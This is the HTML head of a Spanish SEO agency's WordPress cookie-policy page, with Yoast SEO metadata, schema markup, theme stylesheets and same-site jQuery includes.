

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://posicionamientoseozaragoza.org/politica-de-cookies/
body_size: 17825
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='noindex, nofollow' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Política de cookies - Posicionamiento SEO Zaragoza</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Política de cookies - Posicionamiento SEO Zaragoza" />
	<meta property="og:description" content="¿Qué es una cookie? Una cookie es un fichero que se descarga en su ordenador al acceder a determinadas páginas web. Las cookies permiten a una página web, entre otras cosas, almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información que contengan y ... Leer más" />
	<meta property="og:url" content="https://posicionamientoseozaragoza.org/politica-de-cookies/" />
	<meta property="og:site_name" content="Posicionamiento SEO Zaragoza" />
	<meta property="article:modified_time" content="2021-05-13T16:56:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://posicionamientoseozaragoza.org/politica-de-cookies/","url":"https://posicionamientoseozaragoza.org/politica-de-cookies/","name":"Política de cookies - Posicionamiento SEO Zaragoza","isPartOf":{"@id":"https://posicionamientoseozaragoza.org/#website"},"datePublished":"2021-05-13T16:56:08+00:00","dateModified":"2021-05-13T16:56:10+00:00","breadcrumb":{"@id":"https://posicionamientoseozaragoza.org/politica-de-cookies/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://posicionamientoseozaragoza.org/politica-de-cookies/"]}]},{"@type":"BreadcrumbList","@id":"https://posicionamientoseozaragoza.org/politica-de-cookies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.posicionamientoseozaragoza.org/"},{"@type":"ListItem","position":2,"name":"Política de cookies"}]},{"@type":"WebSite","@id":"https://posicionamientoseozaragoza.org/#website","url":"https://posicionamientoseozaragoza.org/","name":"Posicionamiento SEO Zaragoza","description":"Agencia SEO Zaragoza","publisher":{"@id":"https://posicionamientoseozaragoza.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://posicionamientoseozaragoza.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://posicionamientoseozaragoza.org/#organization","name":"Posicionamiento SEO Zaragoza","url":"https://posicionamientoseozaragoza.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://posicionamientoseozaragoza.org/#/schema/logo/image/","url":"http://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/Mas-visual-logotipo.png","contentUrl":"http://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/Mas-visual-logotipo.png","width":1597,"height":663,"caption":"Posicionamiento SEO Zaragoza"},"image":{"@id":"https://posicionamientoseozaragoza.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Posicionamiento SEO Zaragoza &raquo; Feed" href="https://posicionamientoseozaragoza.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Posicionamiento SEO Zaragoza &raquo; Feed de los comentarios" href="https://posicionamientoseozaragoza.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://posicionamientoseozaragoza.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposicionamientoseozaragoza.org%2Fpolitica-de-cookies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://posicionamientoseozaragoza.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposicionamientoseozaragoza.org%2Fpolitica-de-cookies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Nunito:200,200italic,300,300italic,regular,italic,600,600italic,700,700italic,800,800italic,900,900italic|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://posicionamientoseozaragoza.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://posicionamientoseozaragoza.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Nunito", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:"Lato", sans-serif;}h2{font-family:"Lato", sans-serif;}h3{font-family:"Lato", sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://posicionamientoseozaragoza.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://posicionamientoseozaragoza.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://posicionamientoseozaragoza.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://posicionamientoseozaragoza.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://posicionamientoseozaragoza.org/wp-content/uploads/elementor/css/post-14.css?ver=1766070796' media='all' />
<link rel='stylesheet' id='elementor-post-471-css' href='https://posicionamientoseozaragoza.org/wp-content/uploads/elementor/css/post-471.css?ver=1766071835' media='all' />
<link rel='stylesheet' id='elementor-post-130-css' href='https://posicionamientoseozaragoza.org/wp-content/uploads/elementor/css/post-130.css?ver=1766070797' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://posicionamientoseozaragoza.org/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744127621' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://posicionamientoseozaragoza.org/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1744127667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://posicionamientoseozaragoza.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1744127625' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://posicionamientoseozaragoza.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744127629' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://posicionamientoseozaragoza.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://posicionamientoseozaragoza.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://posicionamientoseozaragoza.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://posicionamientoseozaragoza.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://posicionamientoseozaragoza.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://posicionamientoseozaragoza.org/wp-json/wp/v2/pages/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://posicionamientoseozaragoza.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://posicionamientoseozaragoza.org/?p=463' />
<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/cropped-Mas-visual-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/cropped-Mas-visual-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/cropped-Mas-visual-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/cropped-Mas-visual-logotipo-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-463 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-kit-14" itemtype="https://schema.org/WebPage" itemscope>
